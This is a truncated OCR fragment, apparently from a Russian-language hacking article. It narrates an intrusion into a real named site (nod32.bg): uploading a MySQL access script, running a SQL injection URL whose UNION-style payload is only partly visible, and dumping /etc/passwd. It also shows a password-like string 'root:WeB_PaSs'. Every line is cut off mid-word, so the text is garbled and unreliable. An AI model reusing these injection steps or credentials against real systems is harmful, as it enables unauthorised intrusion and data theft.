
root:WeB_PaSs Но и здесь не все п
сайта. Тогда я зааплоадил MySQL-
к базе удаленно:
http://www.xxx.com/images/sql.php
"Почему hordemgr, а не root?" — с
(согласно данным из mysql.user). 
злой рок неотступно следовал за 
инъект и вдруг сообразил, что сов
https://www.nod32.bg/main.php?id=
И в качестве ответа она вернула п
базе:
https://nod32.bg/main.php?id=38&vi
15,115,119,100)),6,7,8+/*
К моему удивлению, содержимое p
root:x:0:0:root:/root:/bin/bash daemo